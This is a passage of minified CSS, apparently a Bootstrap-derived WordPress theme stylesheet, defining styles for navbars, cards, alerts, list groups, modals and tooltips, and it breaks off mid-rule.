.am-footer-sitemap a:hover,.am-footer-sitemap .nav-tabs a:hover,.nav-tabs .nav-link:focus,.nav-tabs .am-footer-sitemap a:focus,.am-footer-sitemap .nav-tabs a:focus{border-color:#e9ecef #e9ecef #dcdcdc}.nav-tabs .nav-link.disabled,.nav-tabs .am-footer-sitemap a.disabled,.am-footer-sitemap .nav-tabs a.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .am-footer-sitemap a.active,.am-footer-sitemap .nav-tabs a.active,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show .am-footer-sitemap a,.am-footer-sitemap .nav-tabs .nav-item.show a{color:#00a4e3;background-color:#353e42;border-color:#dcdcdc #dcdcdc #353e42}.nav-tabs .dropdown-menu{margin-top:0}.nav-pills .nav-link.active,.nav-pills .am-footer-sitemap a.active,.am-footer-sitemap .nav-pills a.active,.nav-pills .show > .nav-link,.nav-pills .am-footer-sitemap .show > a,.am-footer-sitemap .nav-pills .show > a{color:#fff;background-color:#00a4e3}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar .container,.navbar #am-main > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.navbar #am-content > .wp-block-group:not( .alignfull) > .wp-block-group__inner-container,.navbar .wp-block-cover:not( .alignfull) .wp-block-cover__inner-container,.wp-block-cover:not( .alignfull) .navbar .wp-block-cover__inner-container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar > .container-sm,.navbar > .container-md,.navbar > .container-lg,.navbar > .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.25rem;padding-bottom:0.25rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-sm > .wp-block-cover__inner-container,.navbar-expand-sm > .container-fluid,.navbar-expand-sm > .container-sm,.navbar-expand-sm > .container-md,.navbar-expand-sm > .container-lg,.navbar-expand-sm > .container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-expand-sm .navbar-nav a{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-sm > .wp-block-cover__inner-container,.navbar-expand-sm > .container-fluid,.navbar-expand-sm > .container-sm,.navbar-expand-sm > .container-md,.navbar-expand-sm > .container-lg,.navbar-expand-sm > .container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-md > .wp-block-cover__inner-container,.navbar-expand-md > .container-fluid,.navbar-expand-md > .container-sm,.navbar-expand-md > .container-md,.navbar-expand-md > .container-lg,.navbar-expand-md > .container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-expand-md .navbar-nav a{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-md > .wp-block-cover__inner-container,.navbar-expand-md > .container-fluid,.navbar-expand-md > .container-sm,.navbar-expand-md > .container-md,.navbar-expand-md > .container-lg,.navbar-expand-md > .container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-lg > .wp-block-cover__inner-container,.navbar-expand-lg > .container-fluid,.navbar-expand-lg > .container-sm,.navbar-expand-lg > .container-md,.navbar-expand-lg > .container-lg,.navbar-expand-lg > .container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-expand-lg .navbar-nav a{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-lg > .wp-block-cover__inner-container,.navbar-expand-lg > .container-fluid,.navbar-expand-lg > .container-sm,.navbar-expand-lg > .container-md,.navbar-expand-lg > .container-lg,.navbar-expand-lg > .container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-xl > .wp-block-cover__inner-container,.navbar-expand-xl > .container-fluid,.navbar-expand-xl > .container-sm,.navbar-expand-xl > .container-md,.navbar-expand-xl > .container-lg,.navbar-expand-xl > .container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-expand-xl .navbar-nav a{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand-xl > .wp-block-cover__inner-container,.navbar-expand-xl > .container-fluid,.navbar-expand-xl > .container-sm,.navbar-expand-xl > .container-md,.navbar-expand-xl > .container-lg,.navbar-expand-xl > .container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand > .wp-block-cover__inner-container,.navbar-expand > .container-fluid,.navbar-expand > .container-sm,.navbar-expand > .container-md,.navbar-expand > .container-lg,.navbar-expand > .container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-expand .navbar-nav a{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand > .container,.wp-block-group.navbar-expand > .wp-block-group__inner-container,.wp-block-cover:not( .alignfull) .navbar-expand > .wp-block-cover__inner-container,.navbar-expand > .container-fluid,.navbar-expand > .container-sm,.navbar-expand > .container-md,.navbar-expand > .container-lg,.navbar-expand > .container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-light .navbar-nav a{color:rgba(0, 0, 0, .5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .am-footer-sitemap a:hover,.am-footer-sitemap .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .am-footer-sitemap a:focus,.am-footer-sitemap .navbar-light .navbar-nav a:focus{color:rgba(0, 0, 0, .7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav .am-footer-sitemap a.disabled,.am-footer-sitemap .navbar-light .navbar-nav a.disabled{color:rgba(0, 0, 0, .3)}.navbar-light .navbar-nav .show > .nav-link,.navbar-light .navbar-nav .am-footer-sitemap .show > a,.am-footer-sitemap .navbar-light .navbar-nav .show > a,.navbar-light .navbar-nav .active > .nav-link,.navbar-light .navbar-nav .am-footer-sitemap .active > a,.am-footer-sitemap .navbar-light .navbar-nav .active > a,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .am-footer-sitemap a.show,.am-footer-sitemap .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .am-footer-sitemap a.active,.am-footer-sitemap .navbar-light .navbar-nav a.active{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, .5);border-color:rgba(0, 0, 0, .1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, .5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0, 0, 0, .5)}.navbar-light .navbar-text a{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0, 0, 0, .9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav .am-footer-sitemap a,.am-footer-sitemap .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .am-footer-sitemap a:hover,.am-footer-sitemap .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .am-footer-sitemap a:focus,.am-footer-sitemap .navbar-dark .navbar-nav a:focus{color:#fff}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav .am-footer-sitemap a.disabled,.am-footer-sitemap .navbar-dark .navbar-nav a.disabled{color:rgba(255, 255, 255, .25)}.navbar-dark .navbar-nav .show > .nav-link,.navbar-dark .navbar-nav .am-footer-sitemap .show > a,.am-footer-sitemap .navbar-dark .navbar-nav .show > a,.navbar-dark .navbar-nav .active > .nav-link,.navbar-dark .navbar-nav .am-footer-sitemap .active > a,.am-footer-sitemap .navbar-dark .navbar-nav .active > a,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .am-footer-sitemap a.show,.am-footer-sitemap .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .am-footer-sitemap a.active,.am-footer-sitemap .navbar-dark .navbar-nav a.active{color:#fff}.navbar-dark .navbar-toggler{color:#fff;border-color:rgba(255, 255, 255, 0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:#fff}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0, 0, 0, .125)}.card > hr{margin-right:0;margin-left:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link + .card-link{margin-left:1.25rem}.card-header{padding:0.75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, .03);border-bottom:1px solid rgba(0, 0, 0, .125)}.card-header + .list-group .list-group-item:first-child{border-top:0}.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0, 0, 0, .03);border-top:1px solid rgba(0, 0, 0, .125)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-deck .card{margin-bottom:12px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12px;margin-left:-12px}.card-deck .card{flex:1 0 0%;margin-right:12px;margin-bottom:0;margin-left:12px}}.card-group > .card{margin-bottom:12px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group > .card{flex:1 0 0%;margin-bottom:0}.card-group > .card + .card{margin-left:0;border-left:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion > .card{overflow:hidden}.accordion > .card:not(:last-of-type){border-bottom:0}.accordion > .card > .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;font-size:;list-style:none;background-color:#e9ecef}.breadcrumb-item + .breadcrumb-item{padding-left:0.5rem}.breadcrumb-item + .breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#6c757d;content:"/"}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#00a4e3;background-color:#fff;border:1px solid #dcdcdc}.page-link:hover{z-index:2;color:#00a4e3;text-decoration:none;background-color:#e9ecef;border-color:#dcdcdc}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 0.2rem rgba(0, 164, 227, .25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#00a4e3;border-color:#00a4e3}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dcdcdc}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.929rem;line-height:1.5}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){.badge{transition:none}}.badge:empty{display:none}.btn .badge,#gform_submit_button_1 .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#005576;background-color:#ccedf9;border-color:#b8e6f7}.alert-primary hr{border-top-color:#a1ddf5}.alert-primary .alert-link{color:#003043}.alert-secondary{color:#112449;background-color:#d2dae8;border-color:#c1cbdf}.alert-secondary hr{border-top-color:#b0bdd6}.alert-secondary .alert-link{color:#070f1f}.alert-success{color:#425c27;background-color:#e5efdb;border-color:#dbe9cd}.alert-success hr{border-top-color:#cee1bb}.alert-success .alert-link{color:#283818}.alert-info{color:#747978;background-color:#f9fafa;border-color:#f6f9f8}.alert-info hr{border-top-color:#e7eeec}.alert-info .alert-link{color:#5b5f5e}.alert-warning{color:#7c723f;background-color:#fcf8e4;border-color:#faf5d9}.alert-warning hr{border-top-color:#f7efc3}.alert-warning .alert-link{color:#5a532e}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b1b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#586765;background-color:#eef4f3;border-color:#e7efee}.alert-light hr{border-top-color:#d8e5e3}.alert-light .alert-link{color:#414c4a}.alert-dark{color:#191919;background-color:#d6d6d6;border-color:#c5c5c5}.alert-dark hr{border-top-color:#b9b9b9}.alert-dark .alert-link{color:#000}.alert-white{color:#858585;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6b6b6b}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#00a4e3;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#353e42;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#353e42;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#313131;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0, 0, 0, .125)}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#00a4e3;border-color:#00a4e3}.list-group-item + .list-group-item{border-top-width:0}.list-group-item + .list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#005576;background-color:#b8e6f7}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#005576;background-color:#a1ddf5}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005576;border-color:#005576}.list-group-item-secondary{color:#112449;background-color:#c1cbdf}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#112449;background-color:#b0bdd6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#112449;border-color:#112449}.list-group-item-success{color:#425c27;background-color:#dbe9cd}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#425c27;background-color:#cee1bb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#425c27;border-color:#425c27}.list-group-item-info{color:#747978;background-color:#f6f9f8}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#747978;background-color:#e7eeec}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#747978;border-color:#747978}.list-group-item-warning{color:#7c723f;background-color:#faf5d9}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7c723f;background-color:#f7efc3}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#7c723f;border-color:#7c723f}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b1b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#586765;background-color:#e7efee}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#586765;background-color:#d8e5e3}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#586765;border-color:#586765}.list-group-item-dark{color:#191919;background-color:#c5c5c5}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#191919;background-color:#b9b9b9}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#191919;border-color:#191919}.list-group-item-white{color:#858585;background-color:#fff}.list-group-item-white.list-group-item-action:hover,.list-group-item-white.list-group-item-action:focus{color:#858585;background-color:#f2f2f2}.list-group-item-white.list-group-item-action.active{color:#fff;background-color:#858585;border-color:#858585}.close{float:right;font-size:1.5rem;font-weight:600;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:0.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:0.875rem;background-color:rgba(255, 255, 255, .85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, .1);box-shadow:0 0.25rem 0.75rem rgba(0, 0, 0, .1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#6c757d;background-color:rgba(255, 255, 255, .85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, .05)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:#fff;pointer-events:auto;background-color:rgba(255, 255, 255, 0);background-clip:padding-box;border:0 solid rgba(0, 0, 0, .2);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#16171b}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.88}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:0 solid #dcdcdc}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:2}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:0 solid #dcdcdc}.modal-footer > *{margin:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:'Poppins', sans-serif;font-style:normal;font-weight:400;line-height:2;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.929rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:'Poppins', 